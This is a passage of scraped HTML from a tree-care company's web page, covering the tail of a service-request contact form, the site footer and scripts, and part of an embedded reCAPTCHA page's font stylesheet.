	<input type="checkbox" name="13b3b5b6-74b6-46c6-8de4-908d97114dbf" id="13b3b5b6-74b6-46c6-8de4-908d97114dbf" value="true"  data-umb="13b3b5b6-74b6-46c6-8de4-908d97114dbf"
         data-val="true" data-val-requiredcb="I agree to the &lt;a href=&quot;https://www.cortesetree.com/terms-of-use/&quot;&gt;Terms of Use&lt;/a&gt; &amp; &lt;a href=&quot;https://www.cortesetree.com/privacy-policy/&quot;&gt;Privacy Policy&lt;/a&gt; field is required" aria-required="true"	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="13b3b5b6-74b6-46c6-8de4-908d97114dbf" value="false" />


<span class="field-validation-valid" data-valmsg-for="13b3b5b6-74b6-46c6-8de4-908d97114dbf" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field [base64] checkbox ">
	
<div class="checkbox-style">	                                        <label for="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" class="umbraco-forms-label">
I'd like to receive text updates about details related to my account with Cortese Tree. Message frequency varies, and message and data rates may apply. View <a href="https://www.cortesetree.com/terms-of-use/">Terms of Use</a> & <a href="https://www.cortesetree.com/privacy-policy/">Privacy Policy</a>.	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

<span class="chk">
	<input type="checkbox" name="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" id="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" value="true"  data-umb="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8"
       	/>
	<span class="chk-icon"></span>
</span>
<input type="hidden" name="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" value="false" />


<span class="field-validation-valid" data-valmsg-for="a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8" data-valmsg-replace="true" role="alert"></span>
        </div>
	
</div>	
	                                    </div>
	                                    <div class=" umbraco-forms-field confirmmobilenumber shortanswer mandatory alternating  umbraco-forms-hidden">
	
	                                        <label for="9aebe65c-1544-49d3-ec50-e4251faa4750" class="umbraco-forms-label">
Confirm Mobile Number            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="tel" name="9aebe65c-1544-49d3-ec50-e4251faa4750" id="9aebe65c-1544-49d3-ec50-e4251faa4750" data-umb="9aebe65c-1544-49d3-ec50-e4251faa4750" class="text " value="" maxlength="255"
        data-val="true"  data-val-required="Confirm Mobile Number field is required" aria-required="true" />





<span class="field-validation-valid" data-valmsg-for="9aebe65c-1544-49d3-ec50-e4251faa4750" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field recaptcha recaptcha2 mandatory ">
	
	                                        <label for="019921e2-c26f-4f7b-8536-e90912d5bc41" class="umbraco-forms-label">
reCaptcha            <span class="umbraco-forms-indicator">*</span>
	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            

        <script async defer type="application/javascript" src="https://www.google.com/recaptcha/api.js"></script>
        <div class="g-recaptcha" data-sitekey="6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL" data-theme="light" data-size="normal"></div>


<span class="field-validation-valid" data-valmsg-for="019921e2-c26f-4f7b-8536-e90912d5bc41" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officeid officeidfield alternating ">
	
	                                        <label for="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" class="umbraco-forms-label umbraco-forms-hidden">
Office Id	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" id="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" data-umb="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" class="hidden" value=""
    office-container-id=""
    data-accepted-office-ids=""
    data-accepted-office-ids-validation-message=""
    data-office-id-validation-message=""
    />



<span class="field-validation-valid" data-valmsg-for="b3cb857f-09d7-4cb7-bcb9-245f63bc74d0" data-valmsg-replace="true" role="alert"></span>
        </div>
            <div class="contactPageNodeId" data-node-id="1651"></div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field officenodeid hidden ">
	                                        <input type="hidden" name="3da4204f-5e92-4980-a0e2-40a89e514027" id="3da4204f-5e92-4980-a0e2-40a89e514027" data-umb="3da4204f-5e92-4980-a0e2-40a89e514027" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field officename hidden alternating ">
	                                        <input type="hidden" name="3be7a332-41f9-464d-8cb6-e9dd3ade33e4" id="3be7a332-41f9-464d-8cb6-e9dd3ade33e4" data-umb="3be7a332-41f9-464d-8cb6-e9dd3ade33e4" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field marketingsubchannel hidden ">
	                                        <input type="hidden" name="169d3075-dc67-4826-a0a4-34eb7b623ecd" id="169d3075-dc67-4826-a0a4-34eb7b623ecd" data-umb="169d3075-dc67-4826-a0a4-34eb7b623ecd" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field luminousfield alternating ">
	
	                                        <label for="e52dd259-454b-4705-be0a-993793274c66" class="umbraco-forms-label umbraco-forms-hidden">
Luminous Field	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input type="hidden" name="e52dd259-454b-4705-be0a-993793274c66" id="e52dd259-454b-4705-be0a-993793274c66" data-umb="e52dd259-454b-4705-be0a-993793274c66" class="hidden" value=""/>


<span class="field-validation-valid" data-valmsg-for="e52dd259-454b-4705-be0a-993793274c66" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field pageurl hidden ">
	                                        <input type="hidden" name="6ce4a8e3-7cf2-49a9-8520-1db4812ededb" id="6ce4a8e3-7cf2-49a9-8520-1db4812ededb" data-umb="6ce4a8e3-7cf2-49a9-8520-1db4812ededb" class="hidden" value=""/>



	                                    </div>
	                                    <div class=" umbraco-forms-field spamfilter alternating ">
	
	                                        <label for="d2a81bde-80e7-43da-9e73-5b26a8afc5ae" class="umbraco-forms-label umbraco-forms-hidden">
Spam Filter	                                        </label>
	
        <div class="umbraco-forms-field-wrapper">

            <input id="d2a81bde-80e7-43da-9e73-5b26a8afc5ae" name="d2a81bde-80e7-43da-9e73-5b26a8afc5ae" class="sf-field" style="" type="hidden" id="id="d2a81bde-80e7-43da-9e73-5b26a8afc5ae"" name="name="d2a81bde-80e7-43da-9e73-5b26a8afc5ae"" />
<div class="sf-field hp-sf-time" style=""><input type="hidden" value="639046023288389616" name="sf-time" id="sf-time" /></div>




<span class="field-validation-valid" data-valmsg-for="d2a81bde-80e7-43da-9e73-5b26a8afc5ae" data-valmsg-replace="true" role="alert"></span>
        </div>
	
	
	                                    </div>
	                                    <div class=" umbraco-forms-field utm_campaign hidden ">
	                                        <input type="hidden" name="6bfa33cc-7ecb-43e9-9af2-07bd35a7da4e" id="6bfa33cc-7ecb-43e9-9af2-07bd35a7da4e" data-umb="6bfa33cc-7ecb-43e9-9af2-07bd35a7da4e" class="hidden" value=""/>



	                                    </div>
	
	                    </div>
	            </div>
	
	        </fieldset>

    <div class="umbraco-forms-hidden" aria-hidden="true">
            <input type="text" name="765af51b1c8c42cd9a693a8ee45ba25c" />
    </div>

    <div class="umbraco-forms-navigation row-fluid">

        <div class="col-md-12">
                <input type="submit"
                       class="btn primary"
                       value="Send Request"
                       name="__next"
                       data-form-navigate="next"
                       data-umb="submit-forms-form" />
        </div>
    </div>


</div>



<input name="__RequestVerificationToken" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHJ0ooimQuiQvEXH4NKK1fXJJB5Qq9SeJ8GEHum9us96BEPkE_p-ByzhTRlbtin8YxyT7bdNNMPEF5Q6H24Rxkhu6tQvFIdnkjeBaOnIg0L91LVz73012R1lTZsiz5o7uY0" /><input name="ufprt" type="hidden" value="CfDJ8NsQ9htVxZpFs5THhX9UOHJmn0s9H-nF9LjFAd7K-R4J4j8AVTzEZ0dMds_48EtcZVBx93AwJYe_7SjdgF6P_dN5xO6UvZh49nlwSTXzu4Y9RAzYpOCm1Sbtu9oC6HyFB8B7_08xHpacQE2NQS_CkjE" /></form>    </div>




<div class="umbraco-forms-form-config umbraco-forms-hidden"
     data-id="765af51b1c8c42cd9a693a8ee45ba25c"
     data-serialized-page-button-conditions="{}"
     data-serialized-fieldset-conditions="{}"
     data-serialized-field-conditions="{&quot;9aebe65c-1544-49d3-ec50-e4251faa4750&quot;:{&quot;id&quot;:&quot;aa970dc1-00c4-45df-8d19-242b0d24c57d&quot;,&quot;actionType&quot;:&quot;Show&quot;,&quot;logicType&quot;:&quot;All&quot;,&quot;rules&quot;:[{&quot;id&quot;:&quot;00000000-0000-0000-0000-000000000000&quot;,&quot;fieldsetId&quot;:&quot;63850bc4-e9eb-44cd-ae63-e71936416bea&quot;,&quot;field&quot;:&quot;a4f3d3b0-4cc3-44d9-eb89-d5aa2ca99ce8&quot;,&quot;operator&quot;:&quot;Is&quot;,&quot;value&quot;:&quot;true&quot;}]}}"
     data-serialized-fields-not-displayed="{}"
     data-trigger-conditions-check-on="change"
     data-form-element-html-id-prefix=""
     data-disable-validation-dependency-check="false"></div>

<link href="/App_Plugins/UmbracoForms/Assets/themes/daveyform/style.css?v=13.4.1" rel="stylesheet" />
                </div>
            </div>
        </div>
    </div>
</div></div>
</section>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "ProfessionalService",
  "description": "Tree Pruning",
  "name": "Cortese Tree Specialists",
  "image": "https://www.cortesetree.com/media/ltmle223/dsc_3248.jpg?rxy=0.3895357468870214,0.43962744335654447&width=1200&height=630&v=1db9cf947135280&format=webp&quality=80",
  "url": "https://www.cortesetree.com/commercial-tree-services/tree-pruning/",
  "telephone": "[phone]",
  "sameAs": [
    "https://www.facebook.com/DaveyTree",
    "https://twitter.com/DaveyTree",
    "https://instagram.com/DaveyTree/",
    "http://www.youtube.com/user/DaveyTreeExpertCo",
    "http://www.linkedin.com/company/the-davey-tree-expert-company",
    "http://www.pinterest.com/daveytree/",
    "https://en.wikipedia.org/wiki/Davey_Tree_Expert_Company",
    "http://www.cortesetree.com/"
  ] 
}
</script>
            </div>

            <button type="button" class="bt "><span class="sr-only">Back To Top</span><span class="icon"></span></button>
            
        </main>

    <footer class="footerMain">
        <div class="footerContainer">
            <div class="footerRow">
                <div class="footerNavColumn">
                    <div class="footerNavColumnInner">
                            <nav class="navFooter navbar" aria-label="Footer Navigation">
                                 <ul class="nav navbar-nav">
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/" target="">Residential Tree Services</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/tree-trimming-pruning/" target="">Tree Trimming & Pruning</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/tree-removal/" target="">Tree Removal</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/tree-planting/" target="">Tree Planting</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/lightning-protection/" target="">Lightning Protection</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/cabling-bracing/" target="">Cabling & Bracing</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/pre-construction-consulting/" target="">Pre-Construction Consulting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/commercial-tree-services/" target="">Commercial Tree Services</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-tree-services/tree-pruning/" target="">Tree Trimming & Pruning</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-tree-services/tree-removal/" target="">Tree Removal</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/commercial-tree-services/tree-planting/" target="">Tree Planting</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/" target="">Plant Health Care</a>
                                                <ul>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/vertical-mulching-radial-trenching/" target="">Vertical Mulching & Radial Trenching</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/soil-invigoration/" target="">Soil Invigoration</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/insect-disease-management/" target="">Insect & Disease Management</a>
                                                        </li>
                                                        <li>
                                                            <a class="nav-link" href="/residential-tree-services/plant-health-care/tree-fertilization/" target="">Tree Fertilization</a>
                                                        </li>
                                                </ul>  
                                        </li>
                                        <li class="nav-item ftRoot">
                                            <a class="nav-link" href="/about/" target="">About Cortese</a>
                                        </li>
                                </ul>
                                   
                            </nav>
                    </div>
                </div>
            </div>
            <div class="footerRow">
                <div class="footerInfoColumn">
                        <div class="footerLogo"><a href="/" title="11 2021 Cortese A Davey Company White"><img class="lazyload" width="0" height="0" data-sizes="auto" data-srcset="/media/0i4bcbst/11-2021-cortese-a-davey-company-white.svg?anchor=center&mode=pad&width=0&quality=80 0w " data-src="/media/0i4bcbst/11-2021-cortese-a-davey-company-white.svg?anchor=center&mode=pad&width=0&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='0' height='0' viewBox='0 0 0 0'%3E%3C/svg%3E" alt="11 2021 Cortese A Davey Company White" /></a></div>
                        <div class="footerAddress"><p><strong>Cortese Tree Specialists, a Davey company</strong></p>
<p>3310 Greenway Drive<br>Knoxville, TN 37918</p></div>
                </div>
                
            </div>
            <div class="footerEnd">

                <div class="socialMedia compactDesktopHeight">
            <h2 class="socialMediaHeadline"><strong>Stay Connected With Us!</strong></h2>
        <ul>
            <li>
                <a href="https://www.facebook.com/DaveyTree" target="_blank" class="Facebook" title="Facebook">
                        <span class="icon lazyload facebook-square"></span>
                </a>
            </li>
            <li>
                <a href="https://twitter.com/DaveyTree" target="_blank" class="Twitter" title="Twitter">
                        <span class="icon lazyload twitter-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.pinterest.com/daveytree/" target="_blank" class="Pinterest" title="Pinterest">
                        <span class="icon lazyload pinterest-square"></span>
                </a>
            </li>
            <li>
                <a href="https://instagram.com/DaveyTree/" target="_blank" class="Instagram" title="Instagram">
                        <span class="icon lazyload instagram-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.youtube.com/user/DaveyTreeExpertCo" target="_blank" class="YouTube" title="YouTube">
                        <span class="icon lazyload youtube-square"></span>
                </a>
            </li>
            <li>
                <a href="http://www.linkedin.com/company/the-davey-tree-expert-company" target="_blank" class="LinkedIn" title="LinkedIn">
                        <span class="icon lazyload linkedin"></span>
                </a>
            </li>
        </ul>
                </div>
                    <nav class="navFooterLower navbar" aria-label="Footer Lower Navigation">
                        <ul class="nav navbar-nav">
                                <li class="nav-item"><a class="nav-link" href="/privacy-policy/">Privacy Policy</a></li>
                                <li class="nav-item"><a class="nav-link" href="/terms-of-use/">Terms of Use</a></li>
                                <li class="nav-item"><a class="nav-link" href="/customer-service/">Customer Service</a></li>
                        </ul>
                    </nav>
                
            </div>
        </div>
            <div class="disclaimer"><p>&copy; 2026 The Davey Tree Expert Company. Tree Service Experts Since 1880. All Rights Reserved.</p></div>
    </footer>

        <script>var mainSiteJsLoaded = false;</script>
        <script defer onload="setTimeout(() => mainSiteJsLoaded = true, 0)" src="/dist/js/site.min.js?v=kdv1TOyh2pz9pHEF83llweZXpHwrSVtV8yfFCoi-seI"></script>
        

                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=umbracoFormsMSUpload.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=jquery.validate.min.js%7cjquery.validate.unobtrusive.min.js%7cumbracoforms.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>
                <script type="text/javascript" src="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.js&mimeType=text%2Fjavascript&v=bfaa3f6d76dc4969a426ddedcd935b64" defer></script>

            <div class="mobileSearchModal">
        <button class="closeModal"><span class="icon"></span><span class="sr-only">Close</span></button>
        <div class="inner">
            <div class="headline">Let's Find What<br>You're Looking For!</div>
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchMobileInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
                <div class="quickLinks">
                    <div class="quickLinksHeadline">Quick Links</div>
                    <ul>
                        <li><a href="/about/contact-us/">Contact Us</a></li>
                        <li><a href="https://jobs.davey.com">Search Current Job Opportunities</a></li>
                        <li><a href="/residential-tree-services/">Residential Tree Services</a></li>
                        <li><a href="/commercial-tree-services/">Commercial Tree Services</a></li>
                        <li><a href="/about/">Learn More About Cortese</a></li>
                    </ul>
                </div>
        </div>
    </div>

        <script async="async" src="https://static.srcspot.com/libs/caril.js" type="application/javascript"></script>
        

            <script>var google_map_loaded = false;</script>

<script>
    var arcgis_loaded = false;

    if (typeof mainSiteJsLoaded !== 'undefined') {
        var mainSiteJs_loaded_timer = setInterval(function () {
            if (mainSiteJsLoaded) {
                console.log("main site script loaded!");
                clearInterval(mainSiteJs_loaded_timer);
                InjectArcGisScriptIfNeeded();
            }
            else {
                console.log("waiting for main site script...");
            }
        }, 100);
    }

    var InjectArcGisScriptIfNeeded = function () {
        if (typeof loadArcGisScript !== 'undefined' && !!loadArcGisScript) {
            var s = document.createElement('script');
            s.setAttribute('src', "https://js.arcgis.com/4.28/init.js");
            s.setAttribute('defer', '');
            s.setAttribute('onload', 'setTimeout(() => arcgis_loaded = true, 0);');
            document.body.appendChild(s);
        }
    }
</script>
        <script>
                var globalSettings = {
                    nodeId: 12845
                }
        </script>
    </body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeRrRUiAAAAAPlfiwQN6mgjBqaRryAUXyA0dmSL&co=aHR0cHM6Ly93d3cuY29ydGVzZXRyZWUuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=7w85aw839lj6
body_size: 50605
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
